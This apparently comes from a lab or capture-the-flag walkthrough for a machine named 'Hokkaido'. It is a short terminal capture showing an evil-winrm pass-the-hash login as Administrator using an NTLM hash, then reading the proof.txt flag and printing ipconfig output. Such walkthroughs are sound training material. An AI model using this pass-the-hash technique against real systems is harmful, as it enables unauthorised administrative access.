 ┌─[ ~/Hokkaido ] [ 192.168.45.154]
└─→ evil-winrm -u Administrator -H 'd752482897d54e239376fddb2a2109e4' -i hokkaido
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined met
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayer
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../
*Evil-WinRM* PS C:\Users\Administrator> type Desktop\proof.txt
162801b99c559257f3422cc0634dcf2d
*Evil-WinRM* PS C:\Users\Administrator> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::2994:c308:2208:992a%6
IPv4 Address. . . . . . . . . . . : 192.168.128.40
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.128.254
*Evil-WinRM* PS C:\Users\Administrator>
K